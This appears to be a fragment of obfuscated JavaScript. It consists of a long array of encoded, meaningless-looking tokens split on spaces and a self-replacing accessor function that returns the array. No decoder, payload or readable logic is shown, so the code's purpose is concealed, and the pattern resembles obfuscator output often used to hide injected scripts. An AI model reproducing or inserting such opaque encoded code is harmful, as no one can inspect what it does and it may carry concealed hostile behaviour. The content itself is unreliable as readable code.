cSouW7Ou cCkQjmkWWOC w8oaWRJcU1G W5Sto8oMW5G WP9pW4VdMty WPaho8oJW4W FvHAW6Os dv8cW58P DNjkW5Pe WPHhWPiFlq W7ZdSSkgsti ix3dQW pYL3WRVcHq p8otW6bnWQq umokW6X+W7W W5eLESkSuW W4SwWOJcMwS d3ddVazn W6hcTxFdPsO ecyKpIW heCHWOSo WQJdI8odW5lcRG zqCViGK W4OPEcJcVW WOe/WRRdTLW sM8PW7Gd wSkTW4VcOLu WPLjW4ZdNtu WP7dKSkeWRJdNa W49gW67dOby f1pcGsxcLq l1LqW6WC WOebWOTjpa W5HNamoKwW WOHnW4ZdHIO ssaSiwa WOiDWORdIN4 ugrJ cSo5WQORpa tCkNn8oAWR0 WOreWPhdI3W W71kCfnT h8oJWPRdUJ0 WO5Hns7cIW tCo1lmk6gW W5VdM8ogW5/cQa BJanfY0 WPtdJSkiW5dcPG bYNdJmk+W70 j8oiWRu0fW q8k2imonWQW WOhdPCkXW6tcQW cCoYW7WjWQm wd0Ed2a lbJcJ8oaWQa CqCPgrq WOdcK0NdTGO WOq5wCkXxq W5K+whT6 v8oLW6hcT1K W51+wwvf WOSqW5vypW q8k3us7cTG W73dUSoMW6VcUG W7C2W4G5W5a BCope8omta WQZdSSoOz8kd W4VdHsrxEW tmk/l8ozWQS DSoZtCozWQa dCkbWPTCqq aeZcJJNcJa eLlcLMVcLq W6ddJSoUuCkt iePvW7Lu W4jZeCoNAq jCkTa8kDWRS fLW2W4im ACkbbCoqWQS W44WFcNcIW yCopm8kCWRi W5bzfmozFW cmodWQ8eWQy s2fHW7tdSa csy+WQbC sYb6mc8 WP9IW4VdGbm jCkNgCkq WPZdJJOCqW WPbfW5RdIc4 W502W5NdRCo0 zSosimkg W6/dQ8kW dNNdKCoAWPu W7lcISo1uay W53cMbjhDW tw8UWQO f1NcJqlcNq W5C5u8kTfa WOr6b8oRsa wCo1pmo9ta W5hdTfNdImkq W5fMtLnN x8k1W4zOnW W4DjW45nmq psG4WPZcIa nmkeWQ1fEW W5xcHmodW7xdJW tmo+k8oOdG iSo0WO40ea tSk/wxVdTG e8oQzsBdNG waqLbY4 imkzWQ1aCa qmoKW4SXW5O WPHlWOhdNG8 sCk1DCoDWRe gLqjW6C8 WO/dSLldM8ok BsH7W6lcKa WP/dGCocFSk5 W7JcKmoLdXS W7BcP8kdWO8 W4BdOCklWRBdLq WOxcUK7dJ8kd W7jQW5ldRWW exSkW4CA W7WTW6BdICoK W4bHFZDF gJldLmoPWQy ECkWW4DJha W697Afnt W4i7W7e6zq csFcNmoBWQ8 WQJcJSopWP3cRG rZatW73cQq f8oCWQxcPKS W7ZdPCoOW6xcQq vmoxnmkLWQW oLxcOgdcOq W71fpurT ld0oWPRcQW W5e1AY5t lHJdHSoCWQ0 xCo8v8k8ra W48snSoKW58 D39HWRJcHW W6tdSSokW4iP WP4iqmknzq W6G0zab+ W6mlW7i9W6C D8ohW70qWQ0 W6RcNs9guG W4XDcColza wee5W5ur CLvxWOVdNW WOLdW47dJdq Ce5nWRJdGW aIZcNmoWWRm W5SszJpcGG dmkYWQT0wq EsOLjbu w0zvWQRdQG k8oqu8kYgG i8kyW4rfWQ4 W6FcVmkgWOj8 W4pdVCo4W4xcSW n8kuWRPbuq WOHwW5tdGdK C8obfmorDW W75vnSoRAa oCkLd8kCW7a W5qcW4nkoW CmovfmoDDa xmkbWQvrW74 W69HW7NdMZq W7izWOSiW6O W60obmo0rG W4BcKHnwiW FmoMtCozWQa xg9ZWQtdMq W5JcLeddRHS W4JcG1xdPX0 jmojW5KjWOy pCkbcCovCq mLySW4qo vCk7r3m WOBdSmo3smk9 jgRcMadcQW mmkLWQ9iwq mSoRWOruW68 W58OndJcGG DSooW74 w8kMbmo8WR4 umkKW6RcU1y uCoqhSkNWQG oXNcRmo5WQG W6yKqSkSsG W7RcVCkcWPb1 q8oyWQxdSG4 W5NdIXBcUrm WP3cHGiooa qbpdSIxcIG s8kdgY3dSa WPCEW5JdNMu qSkOW69NcG DSk3fCkdWQm zmoMW6OiW4O WOldP8oQsSkH WR/dImo4tCkq f0JcIMRdIa WPCgW5Djfa qSk1W4jVpa wmoJbCoTWR8 W7jqn8oasa zmo2jSkNW7e W4ZcKWqukq eqhdNG W787qSkExa W54BW5xcSSk1 WOBdSL7dICkw zSkHW4RcKg8 W4lcHSklWR9U W4ZcKXKdEG nmokW7tcOYu b3NcJJxcLq W4LeW6NdNIS ESovWRmBW7O WQpcNmowWPZcTW WRldKmonDSk+ W6VcLd54ya WPruW4ZdIdq ECoyjSkxWQu sSo+pSoLaq W6ytW7ldR8k8 WPapoCoUW44 W47cMHnwna WR8LyfPc Cmoln8kCWRq W6jkW4ZcPWi W7WhW7ZdL8oc W45AWOJdLw0 W5S2iJrx cIFdKSo0W7S hrVdQHpcOq mYOKWQ3dNG W5S/EHBcHW t8kUW49Pia jmobymkoW7e c8ouW6ddVqy a8kSW5mY qmk+DmkyWQG a8ovWRKdWQa W4G2rCkRBq WQRdKLpdQmkS fSoCWPddIcm W6ToW4BcPWu W6GpEmkZCq W4xcO8kVbCk8 W5W1AtLu W40Nv8kTxq b1O2W5y uduUidq tCoVj8k7aG q8k8lColWQW h1dcUeZdPq qCkNW6/cTb0 WQmWW6bBmW W6jCWPpdUaq W4zTxefM W7qqW5q WPtdVmoOd8kT nsn2WRJcHG W55QDx9X W4mVW6hdVmoH FSkMse7dJG lmofWRNdSsO xrxdQG/cPW W5avcCocya muaUW7WA egHSF20 y8oDW51aW6S W77dGCkZsWq W5SHWQq3oG WQhdPf7cLmkQ W68onCoKW7O W5DUW5xdVqm WQG3W5nona ocFdVHrA WPOzW4LBnq WP7dQSkoW5JcUG iCoAW5yvW6G CCo8lmoiaW W7NcVIrcDW W4rgBwfP W4hdUSoEW4D6 W44slSoMW44 WO8YyXtcGG WQ/dQ8o6w8kp ocyLWQ3cHq W7pdO8o+W7VcRG fdTLW7Om WPnHp2uu omkXbmkAWRW sYWcgWe zCo4f8o6qG W5mRW5qaW44 W6XiAvfX oci4WQ3cIW WRfbW5ldHXq W69BEaK9 W6GhAcZcNW tSkHkCodWRy wSoavSkqtG AaeiWPddKa pCoteSoBpa WPddQCoeqmk0 W47dOCkpW4ZcVG W4KHvCkYBG A0LDW7fb nmkaaSkwWQ8 W4PRW7VdNIm rSkXp8kHW50 DSoiW7S i2tcVGza W5ZcMqy nmkbWRfiwG W5b/W4NdSIK nXBcLSoxWRK W5NdJuxdPmkE zSkeWQjzvq W6nSW5BdOW0 bCoLW5uuWQe wmkDW6FcN1e WQldN8oMb8kl WO/dK8oFDSku W7ewW7FdOY8 W7pdN8onW4pcPq W5S9AZFcIW fK9SW6jX W482W5KskG W5vBW5/dVGq uSkSW6FcSvm W4tcHCkxWRPp sSoVkCoUgW W48Xo8o9W70 W7WGyKLg ySozmSoTiG DSo6A8klWQu WRn0W5FdPJm WPb8W5VdRbW CSk5fmklWQ8 f8kCW70oWQS D2ZdVazb W4qmW4eBW4e WPldHLypCa he7cLJhcLG zmo9W6NcIvC W5/cHuFdRaO bSouWQNdIYq W6qjra7cJq W7KLqSkwsq smk9tNJdOq DmoobmoDEq ww5dWRxcPW W7eBAMTk lmk3WQvPwG jCoSWOi6wa WOldGmoCA8kB W4y+W78T W7xdOmoIW4/cHW W4FcMHLCiW yGhdHGNcTq WP3dQCkiW4VcPq r2r+WQid aCk1imkzWP0 d8ofWRtdTfi WRzgW6VcUfG W4OQqZGi FhvEWOtdJq ASoFW50dWQa W4KpomoKWPe WQ/dImoTuSkn i3ldP1HB WRvumG9O zCkCn8k+W5C W5xdNbxcOLa EmoHWOTQvW W4bDWRJdVCoK FmoEd8oLeq aItdNG W78HAa W5zmaCocEa CgTNWRxdHa WOdcMeddSa ACovxSkZuW bSkkW7pcQXK hCoqWOPkua rCoGWOpcOH4 W7FdICkrW4JcQG B0v8WQhdMW j0xcQdpcTa W7NdNSk8a1G W6GoW60ZW58 wcfHnc8 omo5w8oiW7K iMeUW5vi W5S1renV kH7dI8oDWQ8 W4yZW6WXmq v8kNwNW i3CUWRxcIW W7fgW5RdVGK W7OPFXaD mmo2WQiddq W7ZcLCo3dmoo i1fQW71w W7hcPSksWPn/ gfepW4aQ WQZdN8oSvmkr FSowW5mxW6W nSoAW60CuG W67dMCk9vGu W5VcTa96Ea c8kfW6ZcULq A318W7ZdNW WO/dR8oMq8k9 FSkdc8oRWRO pSkRWRfJua WQ3cMSknW7FcOG W7JcP8kqWOjR pIq/WQNcIa FCk4fCkdW6C sCkVW5zJna mYa8WRBcLG sv3cTvVdUG WR4xj0D8 W4TUD3Tl WPrYW7e6pa j8kpt8okza ACk9txhdTW fMmVW70C hmoXW5vXlW WR3dGCoQrmof B8oJEmoqpa E8kCW47cLa WPrEW7JdQ8o9 DSk3h8kzWQC lSkSh8kCWQW WQ/dLSoHrvS W4RdUmoMq8k9 t8kKW41YfW DCkXa8oCW6a W7pcKmkYubm WPpdR8kNW7FcIq W54BW58noq iCkyWQfcta W64eW4qzW6u tWbGW4ea q8ouD8kKDq pt8uWRxcNa dSoDW7utWRW W6yttrD/ WPJdHSkeWQldJa W7uDyaNcNW W57cHv/dRHS WOObW59enq m1bCWRvf W4PwW4a txbdWQpdVq wSkCj8oRWQ8 mmkpW7Hxgq W4qzvXTp W47dI8kTxq8 wsO2 W4xcMmoaW7/cOG evORW4eu jCoBwSk2sa ESk4W78cvG WPWBW5jKoq W45/W7a1mG W7e2W4LHnq wdNdRWNcVW WQhdJ8oFBmkA lSk0cCkkW7e mIqOWRZcPq WPDCu8oGyG W6yLW4BdVSo8 W4LoW5rbnW W4C+AICb emoRgdldTq W4xcG0pdPa W5RcQvxdRsS q8kNW7hcRfW WO/dIqhdGSkn FSoUfCkHWPa CCopW5TcWQ4 W5K+W7eMzq W5H3hSk+eq W50rW7xdO8o1 W4z3lZrD W7tdGmorAmkL aCoEW7CbWQm hmoeW7GWWOu jmooWOyVea afC9 A8khW5zIfG W4ZdUSkgvHm WPDdW5BdJI4 W6WPE09d xmk2nCoAWRC xubkW6y9 WO0tWPpdIW WOOEWOldJwe WP4JAYRcIW W6K1tfL0 WQNdGSoFW57cPW W7fkda W4vCbmoPEG W7BdGmoQrCos W4O+v8kZfq fapdRrlcPW W5XhW5ZdGJC yCkgjSkDWRe qNjCW4OE W6hdNCogW4pcVW pGqjWQGw WQJcJSomW4ZcRq bKC5W5it gSoMW60ZWQm W6tdQmoBW7NcOa cmkREmkGtG W7NdMCofW5RdQW WQNdHmoGvmk7 WOG5yIvE d1GWW7iA eYqoWQpcGa wCk7o8oWdG WP4cWPFcLdO W48QtdL1 Fu5xW6Tp qmkKW5S nrpdTSoIWQW".split(" ");a0M=
function(){return y};return a0M()};